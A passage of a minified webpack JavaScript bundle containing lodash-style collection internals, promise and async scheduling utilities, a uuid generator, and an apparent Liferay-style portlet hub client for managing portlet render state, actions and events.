kt(e,t);return n<0?void 0:e[n][1]},Et.prototype.has=function(t){return kt(this.__data__,t)>-1},Et.prototype.set=function(t,e){var n=this.__data__,r=kt(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},jt.prototype.clear=function(){this.size=0,this.__data__={hash:new wt,map:new (lt||Et),string:new wt}},jt.prototype.delete=function(t){var e=xt(this,t).delete(t);return this.size-=e?1:0,e},jt.prototype.get=function(t){return xt(this,t).get(t)},jt.prototype.has=function(t){return xt(this,t).has(t)},
jt.prototype.set=function(t,e){var n=xt(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},St.prototype.add=St.prototype.push=function(t){return this.__data__.set(t,o),this},St.prototype.has=function(t){return this.__data__.has(t)},Tt.prototype.clear=function(){this.__data__=new Et,this.size=0},Tt.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Tt.prototype.get=function(t){return this.__data__.get(t)},Tt.prototype.has=function(t){return this.__data__.has(t)},
Tt.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Et){var o=n.__data__;if(!lt||o.length<r-1)return o.push([t,e]),this.size=++n.size,this;n=this.__data__=new jt(o)}return n.set(t,e),this.size=n.size,this};var Dt=it?function(t){return null==t?[]:(t=Object(t),function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}(it(t),function(e){return nt.call(t,e)}))}:function(){return[]},Nt=It;function Ft(t,e){return!!(e=null==e?u:e)&&("number"==
typeof t||A.test(t))&&t>-1&&t%1==0&&t<e}function zt(t){if(null!=t){try{return q.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $t(t,e){return t===e||t!=t&&e!=e}(ct&&Nt(new ct(new ArrayBuffer(1)))!=k||lt&&Nt(new lt)!=y||st&&"[object Promise]"!=Nt(st.resolve())||ft&&Nt(new ft)!=E||dt&&"[object WeakMap]"!=Nt(new dt))&&(Nt=function(t){var e=It(t),n=e==b?t.constructor:void 0,r=n?zt(n):"";if(r)switch(r){case ht:return k;case vt:return y;case yt:return"[object Promise]";case _t:return E;
case mt:return"[object WeakMap]"}return e});var Gt=At(function(){return arguments}())?At:function(t){return qt(t)&&K.call(t,"callee")&&!nt.call(t,"callee")},Wt=Array.isArray;var Jt=at||function(){return!1};function Bt(t){if(!Vt(t))return!1;var e=It(t);return e==h||e==v||e==s||e==g}function Ht(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function Vt(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function qt(t){return null!=t&&"object"==typeof t}var Kt=F?function(t){return function(e){return t(e)}}(F):
function(t){return qt(t)&&Ht(t.length)&&!!P[It(t)]};function Yt(t){return function(t){return null!=t&&Ht(t.length)&&!Bt(t)}(t)?Ot(t):Rt(t)}n.exports=function(t,e){return Pt(t,e)}}).call(this,n(0),n(2)(t))},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=function(t){return t&&t.__esModule?t:{default:t}}(n(14));e.default={register:r.default}},function(t,e,n){(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.register=void 0;var r=a(n(15)),o=a(n(27)),i=n(7);function a(t){return t&&
t.__esModule?t:{default:t}}var u=function(e){(0,i.validateArguments)(arguments,1,1,["string"]);var n=t.portlet.data.pageRenderState;return new r.default(function(t,r){(0,i.validatePortletId)(n,e)?t(new o.default(e)):r(new Error("Invalid portlet ID"))})};e.register=u,e.default=u}).call(this,n(0))},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.ProgressPromise=e.CancellablePromise=void 0;var r=i(n(3)),o=i(n(26));function i(t){return t&&t.__esModule?t:{default:t}}e.CancellablePromise=
r.default,e.ProgressPromise=o.default,e.default=r.default},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();var o=function(){function t(e,n,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");
}(this,t),this.limit_=r,this.create_=e,this.reset_=n,this.occupants_=0,this.head_=null}return r(t,[{key:"get",value:function(){var t=void 0;return this.occupants_>0?(this.occupants_--,t=this.head_,this.head_=t.next,t.next=null):t=this.create_(),t}},{key:"put",value:function(t){this.reset_(t),this.occupants_<this.limit_&&(this.occupants_++,t.next=this.head_,this.head_=t)}},{key:"occupants",value:function(){return this.occupants_}}]),t}();e.default=o},function(t,e,n){Object.defineProperty(e,"__esModule",
{value:!0});var r=function(){};r.prototype.then=function(){},r.IMPLEMENTED_BY_PROP="$goog_Thenable",r.addImplementation=function(t){t.prototype.then=t.prototype.then,t.prototype.$goog_Thenable=!0},r.isImplementedBy=function(t){if(!t)return!1;try{return!!t.$goog_Thenable}catch(t){return!1}},e.default=r},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.core=void 0;var r=n(4);Object.keys(r).forEach(function(t){"default"!==t&&"__esModule"!==t&&Object.defineProperty(e,t,{enumerable:!0,
get:function(){return r[t]}})});var o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(r);e.default=o,e.core=o},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,
n),r&&t(e,r),e}}();var o=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");}(this,t)}return r(t,null,[{key:"equal",value:function(t,e){if(t===e)return!0;if(t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0}},{key:"firstDefinedValue",value:function(t){for(var e=0;e<t.length;e++)if(void 0!==t[e])return t[e]}},{key:"flatten",value:function(e){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:
[],r=0;r<e.length;r++)Array.isArray(e[r])?t.flatten(e[r],n):n.push(e[r]);return n}},{key:"remove",value:function(e,n){var r,o=e.indexOf(n);return(r=o>=0)&&t.removeAt(e,o),r}},{key:"removeAt",value:function(t,e){return 1===Array.prototype.splice.call(t,e,1).length}},{key:"slice",value:function(t,e){for(var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.length,r=[],o=e;o<n;o++)r.push(t[o]);return r}}]),t}();e.default=o},function(t,e,n){(function(t){Object.defineProperty(e,"__esModule",{value:!0});
var r=n(4),o={throwException:function(t){o.nextTick(function(){throw t;})},run:function(t,e){o.run.workQueueScheduled_||(o.nextTick(o.run.processWorkQueue),o.run.workQueueScheduled_=!0),o.run.workQueue_.push(new o.run.WorkItem_(t,e))}};o.run.workQueueScheduled_=!1,o.run.workQueue_=[],o.run.processWorkQueue=function(){for(;o.run.workQueue_.length;){var t=o.run.workQueue_;o.run.workQueue_=[];for(var e=0;e<t.length;e++){var n=t[e];try{n.fn.call(n.scope)}catch(t){o.throwException(t)}}}o.run.workQueueScheduled_=
!1},o.run.WorkItem_=function(t,e){this.fn=t,this.scope=e},o.nextTick=function(e,n){var i=e;n&&(i=e.bind(n)),i=o.nextTick.wrapCallback_(i),o.nextTick.setImmediate_||("function"==typeof t&&(0,r.isServerSide)({checkEnv:!1})?o.nextTick.setImmediate_=t:o.nextTick.setImmediate_=o.nextTick.getSetImmediateEmulator_()),o.nextTick.setImmediate_(i)},o.nextTick.setImmediate_=null,o.nextTick.getSetImmediateEmulator_=function(){var t=void 0;if("function"==typeof MessageChannel&&(t=MessageChannel),void 0===t&&"undefined"!=
typeof window&&window.postMessage&&window.addEventListener&&(t=function(){var t=document.createElement("iframe");t.style.display="none",t.src="",t.title="",document.documentElement.appendChild(t);var e=t.contentWindow,n=e.document;n.open(),n.write(""),n.close();var r="callImmediate"+Math.random(),o=e.location.protocol+"//"+e.location.host,i=function(t){t.origin!==o&&t.data!==r||this.port1.onmessage()}.bind(this);e.addEventListener("message",i,!1),this.port1={},this.port2={postMessage:function(){e.postMessage(r,
o)}}}),void 0!==t){var e=new t,n={},r=n;return e.port1.onmessage=function(){var t=(n=n.next).cb;n.cb=null,t()},function(t){r.next={cb:t},r=r.next,e.port2.postMessage(0)}}return"undefined"!=typeof document&&"onreadystatechange"in document.createElement("script")?function(t){var e=document.createElement("script");e.onreadystatechange=function(){e.onreadystatechange=null,e.parentNode.removeChild(e),e=null,t(),t=null},document.documentElement.appendChild(e)}:function(t){setTimeout(t,0)}},o.nextTick.wrapCallback_=
function(t){return t},e.default=o}).call(this,n(21).setImmediate)},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=
function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(22),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=
typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(0))},function(t,e,n){(function(t,e){!function(t,n){if(!t.setImmediate){var r,o=1,i={},a=!1,u=t.document,c=Object.getPrototypeOf&&Object.getPrototypeOf(t);c=c&&c.setTimeout?c:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick(function(){s(t)})}:function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),
t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),r=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},r=function(e){t.port2.postMessage(e)}}():u&&"onreadystatechange"in u.createElement("script")?function(){var t=
u.documentElement;r=function(e){var n=u.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():r=function(t){setTimeout(s,0,t)},c.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var a={callback:t,args:e};return i[o]=a,r(o),o++},c.clearImmediate=l}function l(t){delete i[t]}function s(t){if(a)setTimeout(s,0,t);else{var e=i[t];
if(e){a=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{l(t),a=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(0),n(5))},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),
Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();var o=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");}(this,t),this.disposed_=!1}return r(t,[{key:"dispose",value:function(){this.disposed_||(this.disposeInternal(),this.disposed_=!0)}},{key:"disposeInternal",value:function(){}},{key:"isDisposed",value:function(){return this.disposed_}}]),t}();e.default=o},function(t,e,n){Object.defineProperty(e,
"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();var o=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");}(this,t)}return r(t,null,[{key:"mixin",value:function(t){for(var e=void 0,n=void 0,r=arguments.length,o=
Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];for(var a=0;a<o.length;a++)for(e in n=o[a])t[e]=n[e];return t}},{key:"getObjectByName",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return t.split(".").reduce(function(t,e){return t[e]},e)}},{key:"map",value:function(t,e){for(var n={},r=Object.keys(t),o=0;o<r.length;o++)n[r[o]]=e(r[o],t[r[o]]);return n}},{key:"shallowEqual",value:function(t,e){if(t===e)return!0;var n=Object.keys(t),r=Object.keys(e);if(n.length!==
r.length)return!1;for(var o=0;o<n.length;o++)if(t[n[o]]!==e[n[o]])return!1;return!0}}]),t}();e.default=o},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();var o=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");
}(this,t)}return r(t,null,[{key:"caseInsensitiveCompare",value:function(t,e){var n=String(t).toLowerCase(),r=String(e).toLowerCase();return n<r?-1:n===r?0:1}},{key:"collapseBreakingSpaces",value:function(t){return t.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")}},{key:"escapeRegex",value:function(t){return String(t).replace(/([-()[\]{}+?*.$^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")}},{key:"getRandomString",value:function(){var t=2147483648;return Math.floor(Math.random()*t).toString(36)+
Math.abs(Math.floor(Math.random()*t)^Date.now()).toString(36)}},{key:"hashCode",value:function(t){for(var e=0,n=0,r=t.length;n<r;n++)e=31*e+t.charCodeAt(n),e%=4294967296;return e}},{key:"replaceInterval",value:function(t,e,n,r){return t.substring(0,e)+r+t.substring(n)}}]),t}();e.default=o},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=
!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=function(t){return t&&t.__esModule?t:{default:t}}(n(3)),i=n(1);var a=function(t){function e(t,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");}(this,e);var r=function(t){i.async.nextTick(function(){o.setProgress_(t)})},o=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=
typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,function(e,n){t(e,n,r)},n));return o.listeners_=[],o.progress_=0,o}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),r(e,[{key:"addChildPromise_",
value:function(t,n,r){var a=o.default.getCallbackEntry_(null,null,null);return a.child=new e(function(e,o){a.onFulfilled=t?function(n){try{var i=t.call(r,n);e(i)}catch(t){o(t)}}:e,a.onRejected=n?function(t){try{var a=n.call(r,t);!(0,i.isDef)(a)&&t.IS_CANCELLATION_ERROR?o(t):e(a)}catch(t){o(t)}}:o}),a.child.parent_=this,this.addCallbackEntry_(a),a.child}},{key:"callChildProgressListeners_",value:function(t){this.callbackEntries_&&this.callbackEntries_.child&&this.callProgressListeners_(t,this.callbackEntries_.child.listeners_)}},
{key:"callProgressListeners_",value:function(t,e){e.length&&e.forEach(function(e){e(t)})}},{key:"getProgress",value:function(){return this.progress_}},{key:"progress",value:function(t){return this.listeners_.push(t),this}},{key:"setProgress_",value:function(t){if(t>1||t<0)throw new TypeError("The progress percentage should be a number between 0 and 1");if(t<this.progress_)throw new Error("The progress percentage can't be lower than the previous percentage");t!==this.progress_&&1!==t&&(this.progress_=
t,this.callProgressListeners_(t,this.listeners_),this.callChildProgressListeners_(t))}}]),e}();e.default=a},function(t,e,n){(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.PortletInit=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||
!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=n(1),a=s(n(28)),u=s(n(6)),c=n(7),l=s(n(31));function s(t){return t&&t.__esModule?t:{default:t}}function f(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}var d=window.history&&window.history.pushState,p=!1,h={},v=[],y=void 0,_=function(){function e(n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");
}(this,e),this._portletId=n,this.constants=Object.assign({},u.default),y||(y=t.portlet.data.pageRenderState,this._updateHistory(!0)),this.portletModes=y.portlets[this._portletId].allowedPM.slice(0),this.windowStates=y.portlets[this._portletId].allowedWS.slice(0)}return o(e,[{key:"_executeAction",value:function(t,e){var n=this;return new Promise(function(r,o){(0,c.getUrl)(y,"ACTION",n._portletId,t).then(function(t){var i=(0,c.generateActionUrl)(n._portletId,t,e);fetch(i.url,i).then(function(t){return t.text()}).then(function(t){var e=
n._updatePageStateFromString(t,n._portletId);r(e)}).catch(function(t){o(t)})})})}},{key:"_hasListener",value:function(t){return Object.keys(h).map(function(t){return h[t].id}).includes(t)}},{key:"_reportError",value:function(t,e){Object.keys(h).map(function(n){var r=h[n];return r.id===t&&"portlet.onError"===r.type&&setTimeout(function(){r.handler("portlet.onError",e)}),!1})}},{key:"_setPageState",value:function(t,e){var n=this;if(!(0,i.isString)(e))throw new TypeError("Invalid update string: "+e);
this._updatePageState(e,t).then(function(t){n._updatePortletStates(t)},function(e){p=!1,n._reportError(t,e)})}},{key:"_setState",value:function(t){var e=(0,c.getUpdatedPublicRenderParameters)(y,this._portletId,t),n=[],r=Object.keys(e),o=!0,i=!1,a=void 0;try{for(var u,l=r[Symbol.iterator]();!(o=(u=l.next()).done);o=!0){var s=u.value,d=e[s],p=y.prpMap[s],h=Object.keys(p),v=!0,_=!1,m=void 0;try{for(var b,g=h[Symbol.iterator]();!(v=(b=g.next()).done);v=!0){var w=b.value;if(w!==this._portletId){var E=
p[w].split("|"),j=E[0],S=E[1];void 0===d?delete y.portlets[j].state.parameters[S]:y.portlets[j].state.parameters[S]=[].concat(f(d)),n.push(j)}}}catch(t){_=!0,m=t}finally{try{!v&&g.return&&g.return()}finally{if(_)throw m;}}}}catch(t){i=!0,a=t}finally{try{!o&&l.return&&l.return()}finally{if(i)throw a;}}var T=this._portletId;y.portlets[T].state=t,n.push(T);var O=!0,k=!1,I=void 0;try{for(var A,P=n[Symbol.iterator]();!(O=(A=P.next()).done);O=!0){var C=A.value;y.portlets[C].renderData.content=null}}catch(t){k=
!0,I=t}finally{try{!O&&P.return&&P.return()}finally{if(k)throw I;}}return this._updateHistory(),Promise.resolve(n)}},{key:"_setupAction",value:function(t,e){var n=this;if(this.isInProgress())throw{message:"Operation is already in progress",name:"AccessDeniedException"};if(!this._hasListener(this._portletId))throw{message:"No onStateChange listener registered for portlet: "+this._portletId,name:"NotInitializedException"};return p=!0,this._executeAction(t,e).then(function(t){return n._updatePortletStates(t).then(function(t){return p=
!1,t})},function(t){p=!1,n._reportError(n._portletId,t)})}},{key:"_updateHistory",value:function(t){d&&(0,c.getUrl)(y,"RENDER",null,{}).then(function(e){var n=JSON.stringify(y);if(t)history.replaceState(n,"");else try{history.pushState(n,"",e)}catch(t){}})}},{key:"_updatePageState",value:function(t){var e=this;return new Promise(function(n,r){try{n(e._updatePageStateFromString(t,e._portletId))}catch(t){r(new Error("Partial Action decode status: "+t.message))}})}},{key:"_updatePageStateFromString",
value:function(t,e){var n=(0,c.decodeUpdateString)(y,t),r=[],o=!1,i=Object.keys(n),a=!0,u=!1,l=void 0;try{for(var s,f=i[Symbol.iterator]();!(a=(s=f.next()).done);a=!0){var d=s.value,p=n[d];y.portlets[d]=p,r.push(d),o=!0}}catch(t){u=!0,l=t}finally{try{!a&&f.return&&f.return()}finally{if(u)throw l;}}return o&&e&&this._updateHistory(),r}},{key:"_updatePortletStates",value:function(t){var e=this;return new Promise(function(n,r){if(0===t.length)p=!1;else{var o=!0,i=!1,a=void 0;try{for(var u,c=t[Symbol.iterator]();!(o=
(u=c.next()).done);o=!0){var l=u.value;e._updateStateForPortlet(l)}}catch(t){i=!0,a=t}finally{try{!o&&c.return&&c.return()}finally{if(i)throw a;}}}n(t)})}},{key:"_updateState",value:function(t){var e=this;if(p)throw{message:"Operation in progress",name:"AccessDeniedException"};if(!this._hasListener(this._portletId))throw{message:"No onStateChange listener registered for portlet: "+this._portletId,name:"NotInitializedException"};p=!0,this._setState(t).then(function(t){e._updatePortletStates(t)}).catch(function(t){p=
!1,e._reportError(e._portletId,t)})}},{key:"_updateStateForPortlet",value:function(t){var e=v.map(function(t){return t.handle}),n=Object.keys(h),r=!0,o=!1,i=void 0;try{for(var a,u=n[Symbol.iterator]();!(r=(a=u.next()).done);r=!0){var c=a.value,s=h[c];"portlet.onStateChange"===s.type&&(s.id!==t||e.includes(c)||v.push(s))}}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i;}}v.length>0&&setTimeout(function(){for(p=!0;v.length>0;){var t=v.shift(),e=t.handler,n=t.id;if(y.portlets[n]){var r=
y.portlets[n].renderData,o=new l.default(y.portlets[n].state);r&&r.content?e("portlet.onStateChange",o,r):e("portlet.onStateChange",o)}}p=!1})}},{key:"action",value:function(){for(var t=null,e=0,n=null,r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];var u=!0,l=!1,s=void 0;try{for(var f,d=o[Symbol.iterator]();!(u=(f=d.next()).done);u=!0){var p=f.value;if(p instanceof HTMLFormElement){if(null!==n)throw new TypeError("Too many [object HTMLFormElement] arguments: "+p+", "+n);n=p}else if((0,
i.isObject)(p)){if((0,c.validateParameters)(p),null!==t)throw new TypeError("Too many parameters arguments");t=p}else if(void 0!==p){var h=Object.prototype.toString.call(p);throw new TypeError("Invalid argument type. Argument "+(e+1)+" is of type "+h);}e++}}catch(t){l=!0,s=t}finally{try{!u&&d.return&&d.return()}finally{if(l)throw s;}}return n&&(0,c.validateForm)(n),this._setupAction(t,n).then(function(t){Promise.resolve(t)}).catch(function(t){Promise.reject(t)})}},{key:"addEventListener",value:function(t,
e){if(arguments.length>2)throw new TypeError("Too many arguments passed to addEventListener");if(!(0,i.isString)(t)||!(0,i.isFunction)(e))throw new TypeError("Invalid arguments passed to addEventListener");var n=this._portletId;if(t.startsWith("portlet.")&&"portlet.onStateChange"!==t&&"portlet.onError"!==t)throw new TypeError("The system event type is invalid: "+t);var r=(0,a.default)(),o={handle:r,handler:e,id:n,type:t};return h[r]=o,"portlet.onStateChange"===t&&this._updateStateForPortlet(this._portletId),
r}},{key:"createResourceUrl",value:function(t,e,n){if(arguments.length>3)throw new TypeError("Too many arguments. 3 arguments are allowed.");if(t){if(!(0,i.isObject)(t))throw new TypeError("Invalid argument type. Resource parameters must be a parameters object.");(0,c.validateParameters)(t)}var r=null;if(e){if(!(0,i.isString)(e))throw new TypeError("Invalid argument type. Cacheability argument must be a string.");if("cacheLevelPage"!==e&&"cacheLevelPortlet"!==e&&"cacheLevelFull"!==e)throw new TypeError("Invalid cacheability argument: "+
e);r=e}if(r||(r="cacheLevelPage"),n&&!(0,i.isString)(n))throw new TypeError("Invalid argument type. Resource ID argument must be a string.");return(0,c.getUrl)(y,"RESOURCE",this._portletId,t,r,n)}},{key:"dispatchClientEvent",value:function(t,e){if((0,c.validateArguments)(arguments,2,2,["string"]),t.match(new RegExp("^portlet[.].*")))throw new TypeError("The event type is invalid: "+t);return Object.keys(h).reduce(function(n,r){var o=h[r];return t.match(o.type)&&(o.handler(t,e),n++),n},0)}},{key:"isInProgress",
value:function(){return p}},{key:"newParameters",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e={};return Object.keys(t).forEach(function(n){Array.isArray(t[n])&&(e[n]=[].concat(f(t[n])))}),e}},{key:"newState",value:function(t){return new l.default(t)}},{key:"removeEventListener",value:function(t){if(arguments.length>1)throw new TypeError("Too many arguments passed to removeEventListener");if(!(0,i.isDefAndNotNull)(t))throw new TypeError("The event handle provided is "+
(void 0===t?"undefined":r(t)));var e=!1;if((0,i.isObject)(h[t])&&h[t].id===this._portletId){delete h[t];for(var n=v.length,o=0;o<n;o++){var a=v[o];a&&a.handle===t&&v.splice(o,1)}e=!0}if(!e)throw new TypeError("The event listener handle doesn't match any listeners.");}},{key:"setRenderState",value:function(t){if((0,c.validateArguments)(arguments,1,1,["object"]),y.portlets&&y.portlets[this._portletId]){var e=y.portlets[this._portletId];(0,c.validateState)(t,e),this._updateState(t)}}},{key:"startPartialAction",
value:function(t){var e=this,n=null;if(arguments.length>1)throw new TypeError("Too many arguments. 1 arguments are allowed");if(void 0!==t){if(!(0,i.isObject)(t))throw new TypeError("Invalid argument type. Argument is of type "+(void 0===t?"undefined":r(t)));(0,c.validateParameters)(t),n=t}if(!0===p)throw{message:"Operation in progress",name:"AccessDeniedException"};if(!this._hasListener(this._portletId))throw{message:"No onStateChange listener registered for portlet: "+this._portletId,name:"NotInitializedException"};
p=!0;var o={setPageState:function(t){e._setPageState(e._portletId,t)},url:""};return(0,c.getUrl)(y,"PARTIAL_ACTION",this._portletId,n).then(function(t){return o.url=t,o})}}]),e}();e.PortletInit=_,e.default=_}).call(this,n(0))},function(t,e,n){var r,o,i=n(29),a=n(30),u=0,c=0;t.exports=function(t,e,n){var l=e&&n||0,s=e||[],f=(t=t||{}).node||r,d=void 0!==t.clockseq?t.clockseq:o;if(null==f||null==d){var p=i();null==f&&(f=r=[1|p[0],p[1],p[2],p[3],p[4],p[5]]),null==d&&(d=o=16383&(p[6]<<8|p[7]))}var h=void 0!==
t.msecs?t.msecs:(new Date).getTime(),v=void 0!==t.nsecs?t.nsecs:c+1,y=h-u+(v-c)/1E4;if(y<0&&void 0===t.clockseq&&(d=d+1&16383),(y<0||h>u)&&void 0===t.nsecs&&(v=0),v>=1E4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");u=h,c=v,o=d;var _=(1E4*(268435455&(h+=122192928E5))+v)%4294967296;s[l++]=_>>>24&255,s[l++]=_>>>16&255,s[l++]=_>>>8&255,s[l++]=255&_;var m=h/4294967296*1E4&268435455;s[l++]=m>>>8&255,s[l++]=255&m,s[l++]=m>>>24&15|16,s[l++]=m>>>16&255,s[l++]=d>>>8|128,s[l++]=255&d;for(var b=
0;b<6;++b)s[l+b]=f[b];return e||a(s)}},function(t,e){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);t.exports=function(){return n(r),r}}else{var o=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)0==(3&e)&&(t=4294967296*Math.random()),o[e]=t>>>((3&e)<<3)&255;return o}}},function(t,e){for(var n=
[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);t.exports=function(t,e){var r=e||0,o=n;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.RenderState=void 0;var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in
r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(1),i=function(t){return t&&t.__esModule?t:{default:t}}(n(6));var a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");}(this,t),(0,o.isObject)(e)?this.from(e):(this.parameters={},this.portletMode=i.default.VIEW,this.windowState=i.default.NORMAL)}return r(t,[{key:"clone",value:function(){return new t(this)}},{key:"from",
